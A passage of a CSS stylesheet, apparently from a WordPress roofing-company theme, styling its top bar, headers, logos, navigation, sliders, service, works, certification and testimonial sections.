.right-info .info-sub-label a:hover,
.widget_categories ul li a:hover,
.blog-meta a:hover, .roof-more-posts .pull-right a:hover,
.product_meta a:hover, .roof-forms .lost-password:hover,
.roof-contact-wrap .contact-info ul li a:hover,
.woocommerce form .lost_password a:hover {
  color: #eeb313;
}
.hover .work-info {
  opacity: 1;
}
.hover .work-info{
  margin: 10px;
}
.works-style-three .hover .work-info {
  margin: 0;
}

.hover .link-info {
  background: rgba(238, 179, 19, 0.25);
}
.link-info .roof-btn:hover {
  background-color: #292e34;
  color: #ffffff;
}
/* 3. Topbar */
.roof-top-bar {
  background: #292e34;
  color: #7a8491;
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  font-size: 13px;
}
.roof-top-bar a {
  color: #7a8491;
}
.roof-top-bar .pull-left {
  padding: 13.5px 0;
}
.roof-top-bar .navbar-nav > li > a {
  padding: 13.5px 13px;
}
.roof-top-bar .navbar-nav > li.country-menu > a {
  padding: 13.5px 25px;
  background-color: #32373d;
}
.roof-top-bar.top-bar-style-two {
  background: #f7f7f7;
  color: #888888;
  font-family: 'Raleway', sans-serif;
}
.roof-top-bar.top-bar-style-two a {
  color: #888888;
}
.roof-top-bar.top-bar-style-two .navbar-nav > li.country-menu > a {
  background-color: #f0f0f0;
}
li.dropdown.country-menu img {
  margin-right: 8px;
}
.roof-top-bar .navbar-nav > li.country-menu > ul {
  position: absolute;
  left: 0;
  min-width: 50px;
  padding: 0;
  box-shadow: none;
  border: 1px solid #ececec;
}
.roof-top-bar .navbar-nav > li.country-menu > ul > li:hover {
  background: transparent;
}
.roof-top-bar .navbar-nav > li.country-menu > ul > li {
  padding: 0;
}
.roof-top-bar ul.nav.navbar-nav ul.dropdown-menu li {
  float: none;
}
.roof-top-bar .navbar-nav > li.country-menu > ul > li > a {
  text-align: center;
  font-size: 13px;
  color: #888;
  border-bottom: 1px solid #ececec;
}
.roof-top-bar .navbar-nav > li.country-menu > ul > li:last-child > a {
  border-bottom: none;
}
/* WPML Horizontal view */
#horizontal_language_list{
  margin-bottom: 15px;
  margin-top: 10px;
  font-size: 13px;
  float: right;
  width: auto;
}
#horizontal_language_list ul{
  list-style: none;
  margin:0;
  padding:0;
}
#horizontal_language_list ul li img{
  margin-right:8px;
}
#horizontal_language_list ul li{
  display:inline-block;
  margin: 0 7px 0px 8px;
  padding:0;
  color: #d6d2cf;
  padding-right: 6px;
}
#horizontal_language_list ul li a, #horizontal_language_list ul li a:visited {
  color: #333;
}
#horizontal_language_list ul li a:hover, #horizontal_language_list ul li a:active {
  color: #333;
}
div#vertical_language_list ul {
  padding-left: 0;
  list-style: none;
}
/* WPML Vertical View */
div#vertical_language_list li img {
  margin-right: 8px;
}
div#vertical_language_list ul li a {
  color: #333;
}
div#vertical_language_list li {
  color: #d6d2cf;
  padding: 3px 0;
}
div#vertical_language_list {
  font-size: 13px;
  float: right;
  margin-left: 20px;
}

/* 2. Headers */
/*.is-sticky .roof-add-section {
  display: none;
}
.roof-add-section {
  display: block;
  position: relative !important;
}*/
.roof-header {
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  display: flex;
  width: 100%;
}
.roof-style-one.roof-header {
  display: inline-block;
}
.is-sticky .roof-menu{
  z-index: 4 !important;
}
.admin-bar .is-sticky .roof-menu{
  top: 32px !important;
}
.is-sticky .roof-header {
  background: #fff;
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: none;
  z-index: 4 !important;
}
.admin-bar{
  top: 0 !important;
  position: relative;
}
.admin-bar .is-sticky .roof-header-sticky {
  top: 32px !important;
}
/* 7. Brand Logo */
/* Default Logo - Active */
.roof-logo img.retina-logo,
.sticky-style-two .roof-logo.hav-transparent-logo .transparent-retina-logo,
.sticky-style-two .is-sticky .roof-logo.hav-transparent-logo .transparent-default-logo,
.sticky-style-two .roof-logo.hav-transparent-logo .default-logo,
.sticky-style-two .roof-logo.hav-transparent-logo .retina-logo,
.roof-style-one .roof-logo.hav-transparent-logo .transparent-logo,
.roof-logo.hav-mobile-logo img.mobile-logo,
.header-dhav-trspt .transparent-logo,
.header-dhav-trspt .retina-logo,
.roof-header.header-style-three .roof-logo.hav-transparent-logo .transparent-retina-logo.transparent-logo,
.roof-header.header-style-three .roof-logo.hav-transparent-logo .default-logo {display: none;}

/* Transparent Logo */
.roof-logo img.default-logo,
.sticky-style-two .is-sticky .roof-logo.hav-transparent-logo .default-logo.sticky-logo {display: inline-block;}
/* Retina and Default Logo */
.default-logo {display:inline-block;}
.retina-logo {display:none;}

/* Retina Logo - Active */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {

  .roof-logo .default-logo, .roof-logo.hav-transparent-logo .transparent-retina-logo,
  .roof-logo.hav-transparent-logo .transparent-default-logo, .roof-logo img.default-logo {display:none;}

  .sticky-style-two .roof-logo.hav-transparent-logo .transparent-retina-logo {display:inline-block;}
  .roof-logo img.retina-logo,
  .header-dhav-trspt img.retina-logo,
  .roof-header.header-style-three .roof-logo.hav-transparent-logo .transparent-retina-logo.transparent-logo {display:inline-block;}

}
.roof-logo {
  float: left;
  padding: 26px 0;
}
.header-right {
  float: right;
  display:none !important;
}
.header-right .roof-social {
  margin-left: 26px;
}
.header-right .roof-social a:last-child {
  margin: 0;
}
.roof-toggle {
  display: none;
  vertical-align: middle;
  width: 26px;
  height: 14px;
}
.roof-toggle span {
  float: left;
  width: 100%;
  height: 2px;
  margin-top: 6px;
  background: #232323;
  position: relative;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.roof-toggle span:before, .roof-toggle span:after {
  position: absolute;
  top: -6px;
  left: 0;
  width: 100%;
  height: 2px;
  background: #232323;
  content: "";
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 1;
}
.roof-toggle span:after {
  top: 6px;
}
.roof-toggle.active span {
  background: none;
}
.roof-toggle.active span:before {
  -webkit-transform: translateY(6px) rotateZ(-45deg);
  -ms-transform: translateY(6px) rotateZ(-45deg);
  transform: translateY(6px) rotateZ(-45deg)
}
.roof-toggle.active span:after {
  -webkit-transform: translateY(-6px) rotateZ(45deg);
  -ms-transform: translateY(-6px) rotateZ(45deg);
  transform: translateY(-6px) rotateZ(45deg)
}
/* Contact Details */
.contact-details {
  display: inline-block;
  vertical-align: middle;
  padding: 39px 0;
}
.contact-item {
  float: left;
  padding-left: 25px;
  margin-left: 25px;
  border-left: 1px solid #ececec;
}
.contact-item:first-child {
  padding-left: 0;
  margin-left: 0;
  border-left: none;
}
.contact-item .fa {
  padding-top: 8px;
  color: #dfdfdf;
  font-size: 30px;
}
.contact-item .contact-info {
  float: left;
  padding-left: 20px;
  line-height: 20px;
}
.contact-item .contact-info span {
  display: block;
  font-weight: 600;
  font-size: 13px;
  text-transform: uppercase;
  font-family: 'Open Sans', sans-serif;
}
.contact-item .contact-info p {
  margin: 0;
  font-family: 'Open Sans', sans-serif;
  font-weight: 500;
  line-height: 22px;
}
.contact-item .contact-info p a {
  color: #888888;
  font-family: 'Open Sans', sans-serif;
}
/* 4. Navigation */
/* Roof Navigation */
.roof-menu .navbar-nav {
  float: none;
  display: inline-block;
  vertical-align: middle;
}
.roof-menu .navbar-nav > li {
  margin-right: 28px;
  float: left;
}
.roof-menu .navbar-nav > li:last-child {
  margin-right: 0;
}
.roof-menu .navbar-nav > li > a {
  padding: 41px 0;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  display: block;
}
/*.roof-menu .navbar-nav > li.active > a {
  padding: 41px 0;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0.3px;
  text-transform: uppercase;
}*/
.header-style-two .roof-logo {
  padding: 37px 0;
}
.roof-header.header-style-three {
  background: rgba(0, 0, 0, 0.2);
}
.header-style-three .roof-logo {
  width: 17%;
}
.header-style-three .header-right {
  width: 83%;
  text-align: center;
}
.roof-header .header-right .roof-social {
  float: right;
  padding-top: 30px;
}
.header-style-three .roof-menu .navbar-nav > li > a {
  color: #ffffff;
}
.header-style-three .roof-menu .navbar-nav > li:hover > a,
.header-style-three .roof-menu .navbar-nav > li.active > a {
  color: #eeb313;
}
.header-style-three .roof-social a {
  background: rgba(242, 242, 242, 0.1);
  color: #ffffff;
}
.header-style-three .roof-social a:hover {
  background: #eeb313;
}
.is-sticky .roof-header.header-style-three {
  background: rgba(0, 0, 0, 0.9);
}
.sticky-wrapper.sticky-style-two {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 2;
}
#sticky-wrapper {
  height: auto !important;
  display: flex;
  width: 100%;
}

.roof-menu:before, .roof-menu:after {
  display: table;
  content: "";
  clear: both;
}
.roof-menu.menu-style-two {
  background-color: #292e34;
}
.roof-menu.menu-style-two .navbar-nav {
  float: left;
}
.roof-menu.menu-style-two .navbar-nav > li > a {
  padding: 0;
  line-height: 70px;
  color: #ffffff;
}
.menu-style-two .roof-social {
  float: right;
  padding-top: 15px;
}
.menu-style-two .roof-social a, .menu-style-two .roof-social span {
  background: rgba(255, 255, 255, 0.10);
  color: #f2f2f2;
}
.menu-style-two .roof-social a:hover {
  background: #eeb313;
  color: #ffffff;
}
.menu-style-two .roof-social a:last-child {
  margin: 0;
}
.roof-menu.menu-spacer-two {
  padding: 0 15px 0 27px;
}
.menu-spacer-two .navbar-nav > li {
  margin-right: 35px;
}
.menu-spacer-two .navbar-nav > li > a:after,
.menu-spacer-two .navbar-nav > li.active > a:after {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0;
  height: 2px;
  background: #eeb313;
  content: "";
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 1;
  border: none;
}
.menu-spacer-two .navbar-nav > li:hover > a:after, .menu-spacer-two .navbar-nav > li.active > a:after {
  width: 100%;
}
/* Roof Slide Cpation */
.roof-slide-cpation {
  height: 100%;
  background: rgba(0, 0, 0, 0.27);
}
.roof-slide-cpation.right .cpation-wrap {
  float: right;
}
.roof-slide-cpation.center {
  text-align: center;
}
.roof-slide-cpation.center .cpation-wrap {
  float: none;
  display: inline-block;
  vertical-align: middle;
  width: 750px;
}
.cpation-wrap {
  float: left;
  width: 530px;
  padding: 60px 55px 44px;
  background: rgba(0, 0, 0, 0.55);
  color: #ffffff;
}
.cpation-wrap .cpation-title {
  padding-bottom: 10px;
  font-weight: 600;
  font-size: 40px;
  line-height: 45px;
  letter-spacing: -0.2px;
}
.cpation-wrap p {
  color: #ffffff;
  font-family: 'Raleway', sans-serif;
  font-size: 16px;
  line-height: 26px;
}
.cpation-wrap .cpation-sub-title {
  display: block;
  padding-bottom: 3px;
  color: #eeb313;
  font-size: 20px;
  line-height: 25px;
  letter-spacing: 0;
}
.cpation-wrap .roof-btn {
  margin: 11px 11px 0 0;
}
.cpation-wrap .roof-icon {
  padding-bottom: 22px;
}
/* Roof Swiper Container, Swiper Style Two */
.swiper-container.swiper-style-two {
  height: 700px;
}
.swiper-style-two .roof-slide-cpation {
  background: rgba(0, 0, 0, 0.4);
}
/* Roof Swiper Container, Swiper Style Three */
.swiper-container.swiper-style-three {
  height: 700px;
}
.swiper-style-three .roof-slide-cpation {
  background: rgba(0, 0, 0, 0.45);
}
.swiper-style-three .roof-slide-cpation.center .cpation-wrap .cpation-title {
  font-size: 50px;
  letter-spacing: -0.1px;
}
.swiper-style-three .roof-slide-cpation.center p {
  font-weight: 600;
  line-height: 28px;
  letter-spacing: -0.1px;
}
.swiper-style-three .cpation-wrap {
  width: 510px;
  padding: 0;
  background: none;
}
.swiper-style-three .cpation-wrap p {
  font-size: 18px;
  line-height: 24px;
  letter-spacing: 0.5px;
}
.swiper-style-three .cpation-wrap .cpation-title {
  padding-bottom: 14px;
  font-weight: 700;
  font-size: 45px;
  line-height: 50px;
  letter-spacing: 0;
}
.swiper-style-three .cpation-wrap .cpation-sub-title {
  padding-bottom: 5px;
  font-size: 24px;
  letter-spacing: -0.1px;
}
.swiper-style-three .cpation-wrap .roof-btn {
  font-family: 'Raleway', sans-serif;
  font-weight: 700;
}
/* Roof Consult */
.roof-consult, .roof-consult p {
  background: #eeb313;
  font-family: "Raleway", Arial, sans-serif;
  font-weight: 700;
  font-size: 16px;
  line-height: 26px;
  text-transform: uppercase;
  display: inline-block;
  width: 100%;
}
.roof-consult .pull-left {
  padding-top: 37px;
}
.roof-consult .pull-left p{
  color: #232323;
}
.roof-consult .roof-btn {
  padding: 37px 63px 37px 32px;
  background-color: rgba(0,0,0,0.2);
  font-weight: 700;
  font-size: 22px;
  letter-spacing: 0;
  color: #fff;
}
.roof-consult .roof-btn:hover {
  background-color: rgba(0,0,0,0.24);
}
.roof-consult .roof-btn:hover:before {
  border-right-color: rgba(0,0,0,0.24);
}
.roof-consult .roof-btn:before {
  position: absolute;
  top: 0;
  left: -28px;
  border-top: 53px solid transparent;
  border-bottom: 53px solid transparent;
  border-right: 27px solid rgba(0,0,0,0.2) ;
  content: "";
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 1;
}
.roof-consult .roof-btn .fa {
  vertical-align: middle;
  margin: -2px 6px 0 0;
  font-size: 24px;
}

.service-item {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 30px;
  position: relative;
}
.service-info {
  padding-top: 24px;
}
.service-info p {
  font-size: 15px;
  line-height: 24px;
  letter-spacing: 0;
}
.service-info h5 {
  font-size: 15px;
  font-weight: 800;
}
.service-title {
  margin-bottom: 6px;
  letter-spacing: 0.3px;
  line-height: 26px;
  text-transform: uppercase;
}
.read-more {
  padding-top: 5px;
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
}
.read-more a {
  color: #539ad0;
}
.service-info .read-more a:hover {
  color: #1098cb;
  text-decoration: underline;
}
/* Roof Expert */
.roof-expert {
  background: #f7f7f7;
  border-top: 1px solid #f1f1f1;
}
.roof-expert .row {
  margin: 0;
}
.roof-expert [class*="col-"] {
  padding: 0;
}
.expert-item {
  min-height: 379px;
  padding: 113px 20px 68px;
  text-align: center;
  border-right: 1px solid #eaeaea;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.expert-item.hover {
  background: #eeb313;

  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.expert-item.hover p, .expert-item.hover .view-more {
  opacity: 1;
}
.expert-item a:hover, .expert-item a:focus {
  color: #232323;
}
.expert-item p {
  opacity: 0;
  color: #474747;
  font-size: 13px;
  line-height: 22px;
  letter-spacing: 0;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.expert-item h5 {
  font-size: 20px;
  line-height: 30px;
  position: relative;

  -webkit-transition: 0.3s all;
  -o-transition: 0.3s all;
  transition: 0.3s all;

}
.expert-item.hover h5.expert-title a {
  color: #fff;
  font-size: 20px;
  margin-top: 12px;
  display: inline-block;

  -webkit-transition: 0.3s all;
  -o-transition: 0.3s all;
  transition: 0.3s all;
}
h5.expert-title:before {
  content: '';
  height: 2px;
  width: 0;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  background-color: rgb(255, 255, 255);
  -webkit-transition: 0.3s all;
  -o-transition: 0.3s all;
  transition: 0.3s all;
}
.hover h5.expert-title:before {
  width: 40%;
}
.hover.first h5.expert-title:before {
  width:0;
}
.expert-item .roof-icon {
  padding-bottom: 23px;
}
.expert-item .expert-title {
  margin-bottom: 2px;
  font-weight: 600;
}
.expert-item .view-more {
  opacity: 0;
  padding-top: 9px;
  font-weight: 700;
  font-size: 13px;
  text-transform: uppercase;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.expert-item.first {
  padding: 81px 20px 50px 0;
  text-align: left;
  background: none;
}
.expert-item.first p {
  opacity: 1;
  color: #888888;
  font-size: 14px;
  line-height: 24px;
}
.expert-item.first h5 {
  font-size: 22px;
}
.expert-item.first .view-more a {
  color: #539ad0;
}
.expert-item.first .expert-title {
  margin-bottom: 14px;
  font-weight: 700;
  text-transform: uppercase;
}
.expert-item.first .view-more {
  padding-top: 8px;
  opacity: 1;
  letter-spacing: 0.5px;
}
/* Roof Works */
.roof-works {
  padding: 70px 0 40px;
  background-color: #292e34;
  background-image: url(../images/backgrounds/background1.png);
  background-position: left top;
  background-repeat: repeat;
  color: #ffffff;
  text-align: center;
}
.roof-works .slick-slider .slick-dots li button:before {
  color: #f5f5f5;
}
.roof-works .slick-slider .slick-dots li.slick-active button:before {
  color: #fbcc0f;
}
.roof-works .slick-slider .slick-prev:before,
 .roof-works .slick-slider .slick-next:before {
  color: #ececec;
}
.roof-works .section-title-wrap {
  padding-bottom: 13px;
}
.section-title-wrap {
  padding-bottom: 33px;
  text-align: center;
}
.request-quote .section-title-wrap {
  text-align: left;
}
.section-title-wrap p {
  margin-bottom: 0;
  font-size: 16px;
  line-height: 30px;
  letter-spacing: -0.1px;
}
.section-title-wrap h4 {
  font-size: 22px;
}
.section-title {
  margin-bottom: 6px;
  font-weight: 700;
}
.section-sub-title {
  margin-bottom: 0;
  font-weight: 500;
}
.filters-nav {
  float: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 50px;
  background: #23282d;
  font-weight: 700;
  font-size: 12px;
  letter-spacing: 0.2px;
  text-transform: uppercase;
}
.filters-nav > li > a {
  padding: 16px 20px;
  color: #999999 ;
  float: left;
}
.filters-nav > li > a.active, .filters-nav > li > a.active:hover {
  background: #eeb313;
  color: #232323 ;
}
.filters-nav li {
  display: block;
  float: left;
}
.work-list {
  position: relative;
}
.work-list.hover .work-title, .work-list.hover .view-more {
  top: 0;
}
.work-list .roof-picture img {
  width: 100%;
}
.work-info {
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  padding: 25px;
  background: rgba(0, 0, 0, 0.65);
  color: #ffffff;
  opacity: 0;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 1;
}
.work-info h5 {
  margin-bottom: 5px;
  font-size: 16px;
}
.work-info .work-title {
  position: relative;
  top: -15px;
  letter-spacing: 0.2px;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.work-info .work-title a {
  color: #ffffff;
}
.work-info .view-more {
  position: relative;
  top: 15px;
  padding-top: 7px;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.work-info .work-category {
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
}
.work-info .work-category span:after {
  content: " / ";
}
.work-info .work-category span:last-child:after {
  content: "";
}
.work-info .work-category a {
  color: #ffffff;
}
/* Roof Certifications */
.roof-certifications .section-title-wrap {
  padding-bottom: 56px;
}
.certification-item {
  margin-bottom: 67px;
}
.certification-item h5 {
  font-size: 15px;
}
.certification-item .certification-title {
  margin-bottom: 15px;
  font-weight: 700;
}
.certifications-style-one .certification-title{
  text-align: left;
}
.certification-item .roof-icon {
  float: left;
}
.certification-title {
  font-weight: 600;
  letter-spacing: 0.3px;
  text-transform: uppercase;
}
.certification-info {
  display: block;
  overflow: hidden;
  padding-left: 20px;
}
.certification-info p {
  font-size: 15px;
  line-height: 24px;
  letter-spacing: 0;
}
.roof-primary .roof-certifications .certification-item.text-left {
  text-align: left;
}
.roof-primary .roof-certifications .certification-item.text-right {
  text-align: right;
}
.roof-primary .roof-certifications .certification-item.text-center {
  text-align: center;
}
/* Roof Quote */
.roof-quote {
  background-color: #d0d0d0;
  background-image: url(../images/backgrounds/background2.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.quote-wrap {
  padding: 122px 0 127px;
  background: rgba(0, 0, 0, 0.4);
  color: #f5f5f5;
  text-transform: uppercase;
}
.quote-wrap h2 {
  font-size: 35px;
  line-height: 45px;
}
.quote-wrap h5 {
  font-size: 16px;
}
.quote-wrap .quote-title {
  margin-bottom: 24px;
  letter-spacing: 0.2px;
}
.quote-wrap .quote-sub-title {
  margin-bottom: 14px;
  letter-spacing: 0.2px;
}
/* Roof News */
.news-item {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 30px;
}
.news-info {
  padding-top: 25px;
}
.news-info p {
  font-size: 15px;
  line-height: 24px;
}
.news-info h5 {
  font-size: 18px;
  line-height: 26px;
}
.news-info .read-more {
  padding-top: 15px;
}
.news-info .roof-btn-small {
  padding: 6px 16px;
  color: #232323;
  font-size: 11px;
  letter-spacing: 0.3px;
  border: 1px solid #e9e9e9;
}
.news-info .roof-btn-small:hover {
  color: #232323 !important;
}
.news-meta {
  color: #888888;
  font-family: 'Open Sans', sans-serif;
  font-weight: 600;
  line-height: 18px;
  text-transform: uppercase;
}
.news-meta .fa {
  margin-right: 5px;
}
.news-title {
  font-weight: 600;
  letter-spacing: 0.1px;
}
h6.news-meta {
  font-size: 14px;
}
/* Testimonial */
.roof-testimonial {
  padding: 80px 0;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  text-align: center;
  position: relative;
}
.roof-testimonial .quote-client {
  padding: 14px 0 35px;
  margin: 0;
  font-weight: 500;
  color: #fff;
}
#quote-carousel p {
  color: #232323;
  font-family: 'Raleway', sans-serif;
  font-size: 20px;
  line-height: 38px;
  letter-spacing: 0;
}
#quote-carousel .item:before {
  display: block;
  font-family: 'Lora', serif;
  font-weight: 700;
  font-size: 87px;
  line-height: 70px;
  letter-spacing: 0.5px;
  content: "“";
}
.roof-testimonial .owl-drag {
  position: inherit;
}
.roof-testimonial.testimonial-style-two .owl-drag {
  position: relative;
}
/* Partners */
.roof-partners {
  padding: 57px 0;
  text-align: center;
}
/* Roof Links */
.roof-links {
  padding: 50px 0 20px;
  background-color: #f2f2f2;
  background-image: url(../images/backgrounds/background4.png);
  background-position: left top;
  background-repeat: repeat;
  text-align: center;
}
.link-item {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 30px;
  text-align: left;
  position: relative;
}
.link-info {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 10px;
  background: rgba(0, 0, 0, 0.25);
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 1;
}
.link-info .roof-align-container {
  vertical-align: bottom;
}
.link-info .roof-btn {
  min-width: 110px;
  padding: 8px 20px;
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  font-size: 12px;
  letter-spacing: 0.2px;
}
.link-info .roof-btn .fa {
  font-size: 13px;
}
/* Roof Home V2 Page */
/* Roof Consult, Consult Style Two */
.roof-consult .consult-style-two {
  padding: 25px 0;
}
.consult-style-two .pull-left {
  padding-top: 12px;
}
.consult-style-two .roof-btn {
  min-width: 180px;
  padding: 15px 25px;
  margin-right: 60px;
  background-color: #292e34;
  color: #ffffff;
  font-size: 12px;
  letter-spacing: 0.5px;
}
.consult-style-two .roof-btn:hover, .consult-style-two .roof-btn:focus {
  background-color: #1d2126;
}
.consult-style-two .roof-btn:before {
  display: none;
}
/* Roof Services, Services Style Two */
.services-style-two .row {
  margin: 0 -1px;
}
.services-style-two [class*="col-"] {
  padding: 0 1px;
}
.services-style-two .service-item {
  margin-bottom: 2px;
}
.services-style-two .service-info {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 21px 30px 16px;
  background: rgba(242, 242, 242, 0.9);
  z-index: 1;
}
.services-style-two .service-title {
  font-size: 13px;
  letter-spacing: 0.5px;
}
.services-style-two .read-more {
  padding: 43px 0 45px;
  text-align: center;
}
.services-style-two .roof-locations .row {
  margin: 0 -15px;
}
.services-style-two .roof-locations [class*="col-"] {
  padding: 0 15px;
}
.roof-locations {
  padding-top: 60px;
  border-top: 1px solid #f2f2f2;
}
.roof-locations .roof-icon {
  position: relative;
}
.location-pointers a {
  position: absolute;
  top: 65px;
  left: 98px;
  width: 11px;
  height: 11px;
  background: #eeb313;
  border: 2px solid #ffffff;
  cursor: pointer;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  z-index: 1;
}
.location-info {
  padding-top: 13px;
}
.location-info p {
  font-size: 15px;
  line-height: 26px;
}
.location-info h4 {
  font-size: 22px;
  line-height: 33px;
}
.location-info .location-title {
  font-weight: 700;
}
.location-info .roof-btn {
  margin-top: 17px;
}
/* Roof Certifications, Certifications Style Two */
.roof-certifications.certifications-style-two {
  padding: 0;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  color: #ffffff;
}
.certifications-wrap {
  padding: 99px 0 44px;
  background: rgba(0, 0, 0, 0.06);
}
.certifications-style-two .section-title-wrap p {
  color: #dcdcdc;
  font-family: 'Raleway', sans-serif;
  font-weight: 600;
  font-size: 16px;
  line-height: 24px;
}
.certifications-style-two .section-title-wrap {
  padding-bottom: 46px;
  text-align: left;
}
.certifications-style-two .section-title {
  margin-bottom: 17px;
  font-weight: 700;
}
.certifications-style-two .certification-item {
  margin-bottom: 40px;
}
.certifications-style-two .certification-item .roof-icon {
  float: none;
  padding-bottom: 18px;
}
.certifications-style-two .certification-title {
  font-weight: 700;
  letter-spacing: 0.4px;
}
.certifications-style-two .certification-title a {
  color: #ffffff;
}
.certifications-style-two .certification-info {
  clear: both;
  padding: 0;
}
.certifications-style-two .certification-info p {
  color: #ffffff;
}
/* Roof Consult, Consult Style Three */
.roof-consult.consult-style-three .roof-btn {
  padding: 38px 65px;
}
.roof-consult .consult-style-three .roof-btn:before {
  display: none;
}
.roof-consult.consult-style-three .pull-left {
  padding-top: 37px;
}
/* Roof Performances */
.roof-performances {
  text-align: center;
}
.roof-performances .section-title-wrap {
  padding-bottom: 62px;
}
.roof-performances .section-title-wrap p {
  font-size: 16px;
  line-height: 28px;
  letter-spacing: -0.2px;
}
.roof-performances .section-title {
  margin-bottom: 8px;
}
.progressbar-item {
  padding-top: 34px;
  padding-bottom: 19px;
  margin-bottom: 30px;
}
.progressbar-item.counter-border {
  border-right: 2px solid #f5f5f5;
}
.wpb_column:last-child .progressbar-item {border-right: none;}

/* Roof Works, Works Style Two */
.roof-works.works-style-two {
  background: #f7f7f7;
  color: #232323;
}
.roof-works.works-style-two .slick-slider .slick-dots li button:before {
  color: rgba(42, 47, 53, 0.5);
}
.roof-works.works-style-two .slick-slider .slick-dots li.slick-active button:before {
  color: #fbcc0f;
}
.roof-works.works-style-two .slick-slider .slick-prev:before, .roof-works.works-style-two .slick-slider .slick-next:before {
  color: #292e34;
}
.roof-works.works-style-two .slick-filter-nav {
  background: #292e34;
}
/* Roof worls : style three */
.roof-masonry.bpw-col-3 .masonry-item {
  width: 33.3333%;
}
.roof-masonry.bpw-col-5 .masonry-item {
  width: 20%;
}
.roof-masonry.bpw-col-2 .masonry-item {
  width: 50%;
}
.roof-masonry.bpw-col-4 .masonry-item {
  width: 25%;
}
/* Roof Testimonial, Testimonial Style Two */
.roof-testimonial.testimonial-style-two {
  padding: 73px 0 82px;
  background-color: #f7f7f7;
  background-image: url(../images/backgrounds/background6.png);
  background-position: left top;
  background-repeat: repeat;
  text-align: left;
}
.testimonial-style-two .section-title-wrap {
  padding: 0 100px 44px 0;
  text-align: left;
}
.testimonial-style-two .section-title {
  font-size: 26px;
  font-weight: 700;
}
.testimonial-style-two .roof-carousel {
  margin: 0 -35px;
}
.testimonial-style-two .owl-item {
  padding: 0 35px;
}
.testimonial-style-two .owl-drag .owl-prev, .testimonial-style-two .owl-drag .owl-next {
  display: inline-block;
  vertical-align: middle;
  padding-left: 4px;
}
.testimonial-style-two .owl-drag .owl-nav {
  position: absolute;
  top: -81px;
  right: 35px;
  z-index: 1;
}
.testimonial-style-two .owl-drag .owl-prev:before, .testimonial-style-two .owl-drag .owl-next:before {
  position: static;
  display: inline-block;
  vertical-align: middle;
  height: 30px;
  background: none;
  border: 2px solid #e1e1e1;
  color: #999999;
  line-height: 26px;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.testimonial-style-two .owl-drag .owl-prev:hover:before, .testimonial-style-two .owl-drag .owl-next:hover:before {
  background: #e1e1e1;
}
.testimonial-style-two .quote-client {
  padding: 23px 0 0 43px;
  color: #777777;
}
.testimonial-style-two .quote-client a {
  color: #eeb313;
}
.testimonial-style-two .quote-client a:hover {
  color: #777777;
}
.testimonial-style-two .item h5 {
  font-size: 15px;
}
.testimonial-style-two .quote-client img {
  margin-right: 11px;
}
.roof-testimonial .quote-client span:before {
  content: ", ";
}
.testimonial-style-two .quote-client span:before {
  content: " / ";
}
.testimonial-wrap {
  min-height: 187px;
  padding: 37px 30px 31px;
  background: #ffffff;
  position: relative;
  -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.05);
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.05);
}
.testimonial-wrap:after {
  position: absolute;
  bottom: -32px;
  left: 11px;
  border-top: 20px solid transparent;
  border-bottom: 25px solid transparent;
  border-left: 25px solid #eeb313;
  content: "";
  -webkit-transform: rotate(-38deg);
  -ms-transform: rotate(-38deg);
  transform: rotate(-38deg);
  z-index: 1;
}
.testimonial-wrap p {
  font-size: 15px;
  line-height: 28px;
  letter-spacing: 0;
}
/* Roof Home V3 Page */
/* Roof Services, Services Style Three */
.roof-services.services-style-three {
  padding: 90px 0 66px;
}
